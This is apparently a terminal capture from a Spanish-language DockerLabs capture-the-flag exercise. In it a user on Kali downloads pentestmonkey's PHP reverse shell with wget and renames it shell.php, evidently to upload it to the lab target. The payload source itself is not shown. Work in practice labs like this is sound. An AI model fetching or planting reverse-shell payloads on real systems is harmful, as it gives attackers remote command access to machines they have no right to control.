 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php shell.php
--2024-07-10 10:31:19--  https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 185.199.108.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.111.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 5491 (5,4K) [text/plain]
Grabando a: «php-reverse-shell.php»
php-reverse-shell.php 100%[===========================================================================================================>] 5,36K --.-KB/s en 0,001s
2024-07-10 10:31:19 (6,07 MB/s) - «php-reverse-shell.php» guardado [5491/5491]
--2024-07-10 10:31:19--  http://shell.php/
Resolviendo shell.php (shell.php)... falló: Nombre o servicio desconocido.
wget: no se pudo resolver la dirección del equipo «shell.php»
ACABADO --2024-07-10 10:31:19--
Tiempo total de reloj: 0,3s
Descargados: 1 ficheros, 5,4K en 0,001s (6,07 MB/s)
┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ ls
auto_deploy.sh  chocolatelovers.tar  chocolatelovers.zip  escaneo  escaneoSC  exploit.py  php-reverse-shell.php
┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ mv php-reverse-shell.php shell.php